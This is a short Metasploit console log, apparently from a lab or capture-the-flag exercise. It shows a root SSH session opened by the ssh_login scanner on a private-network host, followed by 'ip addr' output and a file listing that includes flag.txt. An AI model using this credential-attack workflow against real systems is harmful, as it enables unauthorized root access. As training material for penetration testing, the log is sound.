 Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   10.0.2.15:46509 -> 192.168.56.101:22
                                    (192.168.56.101)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
0
    link/ether 08:00:27:a1:47:b3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
    inet6 fe80::a00:27ff:fea1:47b3/64 scope link
       valid_lft forever preferred_lft forever
ls
flag.txt
vulnerable